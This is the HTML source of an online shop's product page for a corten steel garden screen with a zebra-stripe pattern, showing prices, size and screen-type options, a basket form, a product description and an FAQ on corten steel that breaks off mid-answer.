					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
																	</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10677" class="elementor elementor-10677 elementor-location-single post-58903 product type-product status-publish product_cat-corten-screens pa_size-180cm-x-90cm ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-magnify-disabled ast-product-single-variable first instock sale taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c212177 elementor-section-content-top luxury-top-section-product elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c212177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73fa0e3" data-id="73fa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-231095d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="231095d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span  class="onsale circle" data-sale="[]" data-notification="default">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image woocommerce-product-gallery__image--placeholder"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2713d50 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-shortcode" data-id="2713d50" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p style="text-align: center;"></p></div>
						</div>
				</div>
		<!-- hidden section 58903-1fff4e1 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-212c9f2" data-id="212c9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598ed31 elementor-widget elementor-widget-html" data-id="598ed31" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget w-[420px]" data-locale="en" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="24px" data-style-width="100%" data-theme="light" style="position: relative; margin-left: -57px;"><iframe title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en&amp;styleHeight=24px&amp;styleWidth=100%25&amp;theme=light" style="position: relative; height: 24px; width: 100%; border-style: none; display: block; margin-left: -47px; overflow: hidden;"></iframe></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e37adf elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5e37adf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Corten Steel No8 Metal Garden Screen</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ef549f1 elementor-widget elementor-widget-shortcode" data-id="ef549f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="text-align:left;">
    Product code: L7947929
</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85821a2 elementor-widget elementor-widget-woocommerce-product-price" data-id="85821a2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>299.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>329.00</bdi></span><span class="screen-reader-text">Price range: &pound;299.00 through &pound;329.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>254.15</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>279.65</bdi></span><span class="screen-reader-text">Price range: &pound;254.15 through &pound;279.65</span></ins></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cef408 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4cef408" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/" method="post" enctype='multipart/form-data' data-product_id="58903" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:false},&quot;image_id&quot;:0,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;254.15&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L7947929_01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:58904,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:29900},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:329,&quot;display_regular_price&quot;:329,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:false},&quot;image_id&quot;:0,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;329.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;279.65&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L7947929_02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:58905,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:32900}]">
	<div data-product_id="58903" data-threshold_min="350" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="180cm-x-90cm" >180cm x 90cm</option></select><ul role="radiogroup" aria-label="Size" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;180cm-x-90cm&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-90cm " title="180cm x 90cm" data-title="180cm x 90cm" data-value="180cm-x-90cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 90cm</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-type">Screen Type</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-type" class=" woo-variation-raw-select" name="attribute_pa_screen-type" data-attribute_name="attribute_pa_screen-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="flat" >Flat</option><option value="folded" >Folded (16mm)</option></select><ul role="radiogroup" aria-label="Screen Type" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_screen-type" data-attribute_values="[&quot;flat&quot;,&quot;folded&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-flat " title="Flat" data-title="Flat" data-value="flat" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Flat</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-folded " title="Folded (16mm)" data-title="Folded (16mm)" data-value="folded" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Folded (16mm)</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="form-row fc-no-validation-icon fc-hidden-field" id="set_price_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="set_price" id="set_price" value=""  /></span></p>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69677b284efd8">Corten Steel No8 Metal Garden Screen quantity</label>
	<input
		type="number"
				id="quantity_69677b284efd8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="58903" />
	<input type="hidden" name="product_id" value="58903" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
		<!-- hidden widget 58903-611cdd9 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c63c29 dc-has-condition dc-condition-contains elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c63c29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56ef567" data-id="56ef567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 58903-81ee111 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76f6c28" data-id="76f6c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 58903-3b11afc -->			</div>
		</div>
					</div>
		</section>
		<!-- hidden widget 58903-e653e73 --><!-- hidden section 58903-40d385b -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ef57b3 dc-has-condition dc-condition-contains elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef57b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90d9716" data-id="90d9716" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9008a80 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9008a80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-tools" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Bespoke Sizes &amp; Designs Available						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27a2c53" data-id="27a2c53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a15eb3c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a15eb3c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck-moving" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M621.3 237.3l-58.5-58.5c-12-12-28.3-18.7-45.3-18.7H480V64c0-17.7-14.3-32-32-32H32C14.3 32 0 46.3 0 64v336c0 44.2 35.8 80 80 80 26.3 0 49.4-12.9 64-32.4 14.6 19.6 37.7 32.4 64 32.4 44.2 0 80-35.8 80-80 0-5.5-.6-10.8-1.6-16h163.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H624c8.8 0 16-7.2 16-16v-85.5c0-17-6.7-33.2-18.7-45.2zM80 432c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm128 0c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm272-224h37.5c4.3 0 8.3 1.7 11.3 4.7l43.3 43.3H480v-48zm48 224c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Delivery 2-7 working days (orders over £100)						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9bc24ef" data-id="9bc24ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658e36d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="658e36d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							250+ Patterns Guaranteed In Stock						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b522d54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b522d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a80c1da" data-id="a80c1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f80047 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f80047" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f433b" data-id="44f433b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e19ab elementor-widget elementor-widget-image" data-id="f2e19ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="140" height="140" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png" class="attachment-thumbnail size-thumbnail wp-image-11131 wvs-archive-product-image" alt="Elementor Single Product #10677" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png 140w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-100x100.png 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-64x64.png 64w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8dffbd" data-id="a8dffbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8efe4e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c8efe4e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Corten Steel No8 Metal Garden Screen</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61efa34 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-content" data-id="61efa34" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p style="font-weight: 400;">If you’re dreaming of far flung places and exotic animals, look no further than the No8 Corten screen. Displaying an eye-catching zebra stripe design, the pattern on this screen is diagonal rather than straight, adding an intriguing twist to the garden while still offering a substantial amount of cover.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d36f38d" data-id="d36f38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9710664 elementor-widget elementor-widget-shortcode" data-id="9710664" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">                <b>Our Garden Screens</b><br><br>
                We offer the largest collection of <a href="https://www.luxuryscreens.co.uk/product-category/corten-screens/">corten garden screens</a> in the UK with over 250+ designs to be purchased with a short lead time. Our screens and garden trellis can be used for room dividers, ceiling panels, wall-panels or as beautiful garden fences.<br><br>
                <b>Corten Metal Screens</b><span style="font-size: 16px;"><br>
                Only the highest grade of Corten steel is used to manufacture our screens. The screens are treated in-house so they would arrive pre-rusty. The patina will further develop over time without any further processing required.</span><br><br></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 58903-7a502938 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-4a93486 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a93486" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d6c5a" data-id="63d6c5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c1c37 elementor-widget elementor-widget-heading" data-id="78c1c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently asked questions</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-094413a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="094413a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f609810" data-id="f609810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-968b7c1 this-iamge-fixed elementor-widget elementor-widget-woocommerce-product-images" data-id="968b7c1" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image woocommerce-product-gallery__image--placeholder"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-798220f" data-id="798220f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eba187 elementor-widget elementor-widget-shortcode" data-id="8eba187" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="sp_easy_accordion-1695818137"><div id="sp-ea-58875" class="sp-ea-one sp-easy-accordion" data-ea-active="ea-click" data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588750" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588750" aria-controls="collapse588750" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is Corten Steel?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588750" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588750"> <div class="ea-body"><p>Corten steel, often referred to as weathering steel, is a unique type of steel alloy designed to develop a protective rust-like layer when exposed to the elements. This distinct characteristic sets it apart from traditional steel alloys.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588751" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588751" aria-controls="collapse588751" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What are the advantages of Corten Steel?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588751" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588751"> <div class="ea-body"><p>Corten steel is favored for its several benefits:</p><ul><li><strong>Weather Resistance:</strong> Its ability to withstand harsh weather conditions, including rain, snow, and even saltwater environments, makes it ideal for outdoor applications.</li><li><strong>Low Maintenance:</strong> Corten steel requires minimal maintenance, as the protective patina eliminates the need for frequent painting or coatings.</li><li><strong>Longevity:</strong> Due to its corrosion-resistant properties, Corten steel structures can have a longer lifespan compared to standard steel.</li><li><strong>Aesthetic Appeal:</strong> The unique rust-like appearance of Corten steel adds a distinct, rustic charm to architectural and landscaping projects.</li></ul></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588752" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588752" aria-controls="collapse588752" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the difference between flat and folded?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588752" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588752"> <div class="ea-body"><p>The flat Corten screens have a depth of 2mm and cannot be used with our posts or aluminium channels. They are better suited for wall applications or attaching to an existing fence.</p><p>The folded screens 